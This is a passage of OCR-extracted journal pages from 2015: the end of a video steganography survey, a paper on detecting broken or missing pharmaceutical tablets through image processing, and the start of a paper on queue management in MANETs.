2.HLSB	Drop.avi	256*240	0.34	44.34	2.66Kb
3.LSB Poly	Drop.avi	256*240	0.42	48.56	1Kb

Table no. 1. Comparison of 3.1 to 3.3 algorithm based on MSE , PSNR , Payload.

Serial No.	Video Filename	Resolution	MSE	PSNR	Payload
4.MLSB	Globe.avi	320*240	0.295	53.43	13.3Kb
5.HES	Globe.avi	320*240	0.46	51.43	13.3Kb
6.LSBMR	Rhinos.avi	320*240	0.00065	80	136bits

Table no. 2. Comparison of 3.4 to 3.6 algorithm based on MSE , PSNR , Payload.

The larger the PSNR dB value, higher is the image quality i.e. there is a little difference in the original image and stego image. Therefore PSNR should be large. Small PSNR means there is distortion between original and stego image. MSE is the average of squares of the errors. If MSE = infinity then, two images are identical. It is required that the PSNR should be high and MSE must be less for an Video Steganography algorithm to be effective.

5. Conclusion and Future Work:

Although some of the Video steganography techniques were discussed in this paper, there exists a large selection of techniques for hiding information in Video. Various Steganography techniques have been studied where text and image are been embedded. When compared, it was found that embedding text in video is more secure than image. Hiding text in video makes the job of steganalyser more difficult as the secret message is not detected by unauthorized user. Among so many technique developed till now, none of these are ready to provide a effective mechanism for video Steganography with all formats(avi, mov , mpeg, etc) supported as cover file and versatile data format (image, text, audio, video). The future Video steganography techniques would be a effective when implemented using compression , decompression, encryption, decryption and randon data embedding.

REFERENCES:

1. Sharone Gorla --Report, ”Combination of Cryptography and steganography for Secure communication in Video file” , California State University, SACRAMENTO

2. B.SUNEETHA, CH.HIMA BINDU & S.SARATH CHANDRA “SECURED DATA TRANSMISSION BASED VIDEO STEGANOGRAPHY”International Journal of Mechanical and Production Engineering (IJMPE) ISSN No.: 2315-4489, Vol-2, Iss-1, 2013

3. Kousik Dasgupta, J.K. Mandal and Paramartha Dutta,” Hash based Least Significant Bit Technique”, International Journal of Security, Privacy and Trust Management (IJSPTM), Vol. 1, No 2, April 2012

4. A. Swathi 1, Dr. S.A.K Jilani,, “Video Steganography by LSB Substitution Using Different Polynomial national Journal Of Computational Engineering Research (ijceronline.com) Vol. 2 Issue. 5

5. Mritha Ramalingam: Stego Machine – Video Steganography using Modified LSB Algorithm World Academy of Science, Engineering and Technology Vol:50 2011-02-26

6. Ashawq T. Hashim*, Dr.Yossra H. Ali** & Susan S. Ghazoul*” Developed Method of Information Hiding in Video AVI File Based on Hybrid Encryption and Steganography” Engg.and tech journal, vol 29,No.2,2011.

7. R. Shanthakumari1 and Dr.S. Malliga, “Video Steganography Using LSB Matching Revisited Algorithm”, IOSR Journal of Computer Engineering (IOSR-JCE) e-ISSN: 2278-0661,p-ISSN: 2278-8727, Volume 16, Issue 6, Ver. IV(Nov – Dec. 2014), PP 01-06

8. J. Jayaseelan1 and B. Kruthika,” NOISE SECURES SECRET DATA! BY ACT AS A REFERENCE FOR EMBEDDING”, ICTACT JOURNAL ON COMMUNICATION TECHNOLOGY, MARCH 2014, VOLUME: 05, ISSUE: 01 ISSN: 2229-6948(ONLINE)

9. Mrs. Kavitha, Kavita Kadam, Ashwini Koshti, Priya Dunghav" Steganography Using Least Signicant Bit Algorithm", International Journal of Engineering Research and Applications (IJERA) ISSN: 2248-9622 www.ijera.com Vol. 2, Issue 3, May-Jun 2012, pp. 338-341

10. S. Suma Christal Mary M.E (Ph.D)" IMPROVED PROTECTION IN VIDEO STEGANOGRAPHY USED COMPRESSED VIDEO BITSTREAMS", International Journal on Computer Science and Engineering Vol. 02, No. 03, 2010, 764-766

11. Pritish Bhautmage, Prof. Amutha Jeyakumar, Ashish Dahatonde, " Advanced Video Steganography Algorithm", International Journal of Engineering Research and Applications (IJERA) ISSN: 2248-9622 www.ijera.com Vol. 3, Issue 1, January -February 2013, pp.1641-1644

12. Steffy ,Jenifer.K1, Rajalakshmi.G2," Video Steganography for Embedded Images in Compressed Videos Using LSN Method", International Journal of Emerging Technology & Research Volume 1, Issue 1, Nov-Dec, 2013 ISSN (E): 2347-5900 ISSN (P): 2347-6079

13. ShengDun Hu, KinTak U," A Novel Video Steganography based on Non-uniform Rectangular Partition", EE International Conference on Computational Science and Engineering CSE/I-SPAN/IUCC 2011

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Enhanced Feature Extraction Technique for Detection of Pharmaceutical Drugs

Deepti[1], Rajiv Bansal[2]
[1]Student, [2]Assistant Professor
JMIT Radaur, Yamuna Nagar, Haryana

Abstract— Image Processing has an important role in automation of visual inspection. In Pharmaceutical industry, drugs are to be produced on massive scale. Now-a-days, medicines have an important role in human life. Many diseases should have required proper medication. These drugs may be broken when manufactured. There may be side-effect of these defected drugs when consumed. So, the manufactured drugs should be properly inspected so that they do not cause any side-effect on human bodies. Hand-operated inspection of these drugs that are manufactured on massive scale takes a lot of time and hence a challenging task. So, this paper proposed an idea to inspect damaged tablets and missing capsules. A novel method is introduced i.e. detection of damaged pharmaceutical drugs with Centre of Mass (COM) edge detection method. This method involves finding edges of tablets by knowing their Centre. The missing capsules in the blister are audited by Color Detection Method.

Keywords— Pharmaceutical Drugs, Centre of Mass, Broken tablets, Missing Tablets, Missing Capsules, Histogram-Equalization, Color Detection.

1. INTRODUCTION

1.1 Image Processing: Image Processing has vital role in real life; it is used in almost every field. We use image processing, such as taking picture from camera, making videos. The picture taking from camera is called Image Acquisition, and camera is the source of the picture. Also, we can edit these pictures; extract some features or parameter of the pictures. We can apply filters on the picture according to our requirement. This is called Image Enhancement. We can also reduce the size of the image by reducing their pixels, this helps in storage of more picture, this process is called Image Compression. We can extract some part of the image by using Image Cropping. Thus, image processing has a vast number of fields with various techniques.

1.2 Edge Detection: One of the image processing Techniques is Edge Detection technique. This technique extracts the edge i.e. boundaries of the objects in the image. Edge detection can also extract only some features of image e.g. color extraction of object, object boundaries, Text extraction etc. A real life example of these techniques is retrieval of license plate of vehicle running on road from the camera fixed on the pole. Edge detection has a major role in the medical science e.g. heart analysis, Brain MRI, Lungs CT scan etc. Edge Detection further has a large number of techniques for detecting edges. These techniques are also called Edge Detection Operators or Edge Detectors.

1.3 Pharmaceuticals: A pharmaceutical drug also known as medicine is a drug used to diagnose, cure, treat, or prevent disease. Some diseases require proper medication. Some of these drugs are consumed by some people on regular basis. In Pharmaceutical industries, drugs i.e. Tablets and Capsules are produced in a large scale every day. These tablets may not be produced precisely i.e. there ought to be some drugs that are in damaged form when produced. These damaged drugs are not advisable to be consumed because it causes skin problems, infections etc. It could also happen that drug is missing in a blister [1][3]. So, Proper inspections of these pharmaceuticals are required. But manually it is not possible to inspect such a large scale production.

For the inspection of such a large scale production, automated tools are required. With the help of these tools, the inspection is done in short time period. It can co-relate the inspection with the production.

So, Edge Detection technique helps in inspection. Various techniques are developed for this inspection. In which edges of tablets and capsules in blister are detected and matched with the original blister which is learned in the software already. By matching this learned blister with the input blister, we can check that whether the input blister has all the tablets and capsules or not. If these two are matched, it means that all the tablets have correct shape and size and if not, it means there is some broken tablet, missing tablet or missing capsules. This is the most general way of matching images and easy way of detecting the broken or missing tablets and capsules.

2. RELATED WORK

Ramya. S, et.al, proposed some ideas to identify the damaged tablets after production. This involves a series of steps involving image enhancement, segmentation, thresholding, filtration, pixel calculation, subtraction, elimination of noise and region based statistic to identify the broken tablets. In the case of capsules, a feature extraction technique is proposed to find the defective blister. [1]

Aleksandar Jevtic, et.al, presents a novel edge detection method that computes image gradient using the concept of Center of Mass (COM) is presented. The algorithm executes with a constant number of operations per pixel independently from its scale by using integral image. Compared with the conventional convolution edge detector such as Sobel edge detector, the method performs faster when region size is larger than 9×9. This novel method can be used as framework for multi-scale edge detectors when the goal is to achieve fast performance. [2]

Munish Kumar Dhiman et.al, presents an approach for automatic inspection of broken pharmaceutical drugs. This approach is based on the use of edge detection method that canny edge detection and RC-algorithm to check for the defects in the tablets. It gives the percentage of matching different pharmaceutical drug blister. And give the match percentage of different pharmaceutical drugs blisters. [3]

Ritesh Chavda et.al, proposed some ideas to identify the damaged tablets after production. A morphological operation is applied to detect the defects. Image segmentation is applied and the input image is filtered to eliminate the noises thereby making the input image that is fit for further processing. The image is deducted by inscribing rectangles with morphological operation. Then the image is deducted from the original gray image that identifies the broken tablets. Pseudo colouring is applied and the pixel of the broken tablet is computed. The input image undergoes pre-processing. Objects are retrieved based on the region based properties. Detected Corners are compared with the stored image. If the detected feature points match in the stored image and the test image capsule is accepted otherwise rejected. [4]

Hardeep Kaur et.al, presents a method for detection of defective capsules using different image processing techniques. The production of two part gelatin capsules requires a quality inspection system that not only keeps up with the high production throughput, but also performs accurately and reliably. The Proposed approach covers all the aspects of defects related to shape, size and surface defects of the pharmaceutical capsules. The algorithm can be implemented in various digital image processing environments and can be part of complex automated manufacturing and testing system. [5]

AMIT CHHABRA et.al, proposed a sequential hybrid approach to overcome all the limitations of existing edge detection algorithms. The operations accomplished by image edge detection algorithm can be computationally expensive and takes lots of execution time for processing the data. Hybrid color based image edge detection technique is improved by using the data parallelism approach. The comparison among parallel and sequential edge detection will be drawn based upon different parallel metrics. [6]

3. PROPOSED WORK:

There are a lot of methods for the detection of broken or missing pharmaceutical drugs. Most of the detection is based on the template matching i.e. matching of template image with the input image. Here, we propose a new technique that detects the pharmaceutical drugs using Center of Mass and Color Segmentation. In Centre of Mass, we find the centers of each tablet in strip, if centers are detected then tablet is present in the blister, if not then tablet is broken or absent. Similarly, in the Color Segmentation Method, we applied Color Detection on the blister of Capsules. There are two images of blisters, one image is of Missing Capsule and another image is of the blister with all Capsules present in it. By matching pixels of these two images we concluded that there is a missing capsule or not. That is, if the pixel values are same then there is no missing capsule in blister. If these values differ then capsules are missing. The number of present capsules is displayed in the results. This is shown in the architecture of the proposed system.



Fig. 1 Architecture of proposed System

The architecture shows the working of both methods. The left-side of the architecture shows centre of mass and right-side dhows the color detection method. The algorithms for these methods are as follows:

Algorithm for finding broken or missing tablets:

Step 1: Input the tablet strip.
Step 2: Convert image into Gray-Scale.
Step 3: Applying Histogram-equalization to enhance the contrast.
Step 4: By applying centre of mass method, calculate the centers and radii of each tablet in the strip.
Step 5: Display image and value of centers and radii of each tablet.
Step 6: Draw the circle on each tablet of strip.
Step 7: Edge Detected if tablet is present in the strip, if tablet is broken or missing edge is not detected.

Algorithm for identifying missing capsules in a blister:

Step 1: Input the capsule blister.
Step 2: Convert image into Grey- Scale image.
Step 3: Applying Histogram-equalization to enhance the contrast.
Step 4: Applying Color Detection method.
Step 5: Calculate the number of pixels of the color we want to find in the image. For example, we take green color capsules with different color of blister.
Step 6: Compare the pixel values of input blister and blister with missing capsule. If value differs then there is a missing capsule
Step 7: Calculate the no. of missing capsules by using pixel values.

4. RESULTS AND DISCUSSION:

The proposed Method is implemented with different strips of Tablets and different Capsule Blisters. The Centre of mass Method calculates the centers and radii of each tablets and. It draws circle on the image where tablet is present i.e. on each tablet i.e. detects edges of Tablets and does not draws circle at the image where the tablet is absent.

The method applied for Capsule is color detection method. In this method, two images are inputted. Capsule Blister and Missing capsule Blister. The color pixels (color of capsule) are calculated for both the images and then both values are compared. If both value matches then all capsules are present and if values differ then there are some missing capsules. Then calculate the number of missing capsules.

1. **Input Image and Detected Edges:** Fig 2 shows tablet strip with all tablets present. This input image is a RGB colored image that is converted into gray-Scale Image then this image is enhanced by applying Histogram-Equalization. On this enhanced image edges are detected. It draws circles on the image where tablets present as shown in Fig 3. Similar process is undertaken for all iput images.



Fig. 2 Input Image of Tablet Strip



Fig. 3 Resultant image of the input image

2. **Input Image with One Missing Tablet and Detected Edges:**
Fig. 4 shows the image of tablet strip in which one tablet is missing and Fig. 5 is the resultant image of fig. 4. It draws the circles on the image where all tablets present except the absent tablet position.



Fig. 4 Input image of One Missing Tablet



Fig. 5 Resultant Image of input image

3. **Input Image with Two Missing Tablet**



Fig. 6 Input Image of Two Missing Tablets



Fig. 7 Resultant Image of Two Missing Tablets

4. Input image of Broken Tablet and Detected edge:

Similarly, the broken tablet is detected with the centre of mass method. As missing tablets are not detected by this method, broken tablets are also not detected. That is broken tablets are not marked by circles. Fig. 8 shows the input image and Fig. 9 shows the resultant image.



Fig. 8 Input image of Broken Tablet strip



Fig. 9 Resultant image of the Broken Tablet Strip

5. Input Images of Capsule Blister and Missing Capsule blister:

For the detection of missing Capsules we applied Color Detection Method. Here, we take the capsules of green color. So, the method extracts green color pixels. We can extract any color pixels by using suitable combination for that color. The input images are Fig 10 and Fig. 11 and result that is total number of capsules present are shown in the Fig. 12.



Fig. 10 Input Image of Capsule Blister



Fig. 11 Input Image of Missing Capsule Blister

The result of both input images is:

Fig. 12 Finding the number of capsules



Fig. 13 Histogram of green color pixels in Original Capsule Blister



Fig. 14 Histogram of green color pixels in Missing Capsule Image

Fig. 13 shows the Histogram of green color pixels of the strip with all capsules present and Fig. 14 shows the Histogram of green color pixels of the strip with one capsule missing. We can see the difference in the color pixels in both the images. On the basis of this difference number of capsules present is detected.

The method followed for detection of capsules is:
The method applied for Capsule is color detection method. In this method, two images are inputted. Capsule Blister and Missing capsule Blister. The color pixels (color of capsule) are calculated for both the images and then both values are compared. If both value matches then all capsules are present and if values differ then there are some missing capsules. Then calculate the number of missing capsules.

5. CONCLUSION:

Pharmaceutical drugs are the need of Human life. These are used to cure disease. Some diseases need proper care and medication. So, the inspection of these drugs should be done. There are a lot of automated tools for this inspection. The proposed method Center of mass easily detects broken and missing tablets. The color detection method can detect any color of capsules in the blister only by changing the value of color. Thus we can say that both the methods are easy to implement and showing their results precisely. Both the methods are implemented using different tablet strips and capsule blister. In all cases, they give good results.

REFERENCES:

[1] Ramya. S, Suchitra. J , Nadesh R.K, "Detection of Broken Pharmaceutical Drugs using Enhanced Feature Extraction Technique", International Journal of Engineering and Technology (IJET), Vol 5 No 2 Apr-May 2013.

[2] Bo Li, Aleksandar Jevtic, Ulrik Söderström, Shafiq Ur Réhman, Haibo Li, "Fast Edge Detection by Centre of Mass" Proceedings of the 1st IEEE/IIAE International Conference on Intelligent Systems and Image Processing 2013.

[3] Munish Kumar Dhiman, Dr Rajat Gupta, "Detection of Broken Blister using Canny and Rc-algorithm" International Journal of Scientific Research Engineering & Technology (IJSRET), ISSN 2278 – 0882 Volume 3, Issue 3, June 2014.

[4] Ritesh Chavda, Devraj Gohil, Ankit Patel, Sunil Hemnani, Miss. Shreya Patel, Miss. Shivangi Patel, "Detection of Defect in Pharma -Tablets Using Image Processing" International Journal of Computer Science and Information Technology Research ISSN 2348-120X (online) Vol. 3, Issue 1, pp: (49-52), Month: January - March 2015.

[5] Hardeep Kaur, Er.Nidhi Garg, "Inspection of Defective Pharmaceutical Capsules using Harris Algorithm" International Journal of Advances in Electronics Engineering, Vol:1 Issue:1 ISSN 2278 - 215X.

[6] Chinu, Amit Chhabra, "A Hybrid Approach for Color based Image Edge Detection" International Conference on Advances in Computing, Communications and Informatics (ICACCI)/ IEEE/978-1-4799-3080-7/14.

[7] Abha Sharma, Sugandha Arora, "Inspection and Classification of Defects in Pharmaceutical Capsules Using Neural Network", International Journal of Engineering Research and Development, Volume 1. 10, June 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Novel Method for Better Queue Management in MANETS

Niharika[1], Pinki Tanwar[2]
[1]Student, [2]Assistant Professor
JMIT Radaur, Yamuna Nagar, Haryana

Abstract— MANET (Mobile Ad hoc Network) is a collection of nodes or mobile devices that is connected without wires. In MANETs congestion occurs when a node carries too much data such that its quality of service degrades. So various mechanisms have been proposed based on multipath rate, energy-aware congestion control, flow count mechanisms and learning based congestion control. Network based congestion control comprises of managing queues in the network which is an integral part of any network. Previously the work done for queue management is based on FIFO (First in First out) scheme and a mechanism is proposed to count active flows and a queue length is specified on the basis of flow count causing packet loss & delays. This work is about maintaining queue using Round Robin scheme in order to remove starvation problem and packet loss is reduced by using the various parameters i.e. queue length, threshold values for receiving a packet, throughput, average end to end delay in AODV protocol.

Keywords— MANETs, Queue management, FIFO Scheme, congestion, Round Robin scheme, threshold values, multichannel transmission.

1. INTRODUCTION

MANETs (Mobile Ad hoc Network) subsist of a self-developing or composing, self-sanative and peer-to-peer network a mesh network that has a central organizer to fixed purpose, assign and optimize the routing table in the network. Congestion is a main issue that can happen in packet switching network. . When the total heft on the network *(i.e.* in network the number of packets sent to the node) is greater than the capacity of the network *(i.e.* a network can possessed total number of packets) congestion may occur in the network. Various mechanisms have been introduced to avoid congestion in the network but Network based congestion control comprises of managing queues in the network which is an integral part of any network.



Fig 1: Congestion Control

1.1 Causes of Congestion:

There are numerous causes for congestion control in MANETs:

- When the input traffic rates exceed the capacity of the output lines congestion occurs. If suddenly, a large flow of packets start arriving on three or more input lines and all input lines need the same output line. In this case, a queue will maintain. If there is inadequate space or buffer to hold all the packets, the packet will be lost. This is the primary reason for congestion.
- Another reason for congestion is the routers are too slow to do activities like bookkeeping (updating tables, queuing buffers etc.).
- When the routers' buffer is inadequate to possess packets.

- Congestion can also occur if the processors speed is too low. Slow speed CPU will perform the regular tasks slowly at the routers. As a result, queues are framed even though there is plenty of capacity in networks.
- Congestion can also caused by slow links in the network. If high speed links are use this problem can be solved.

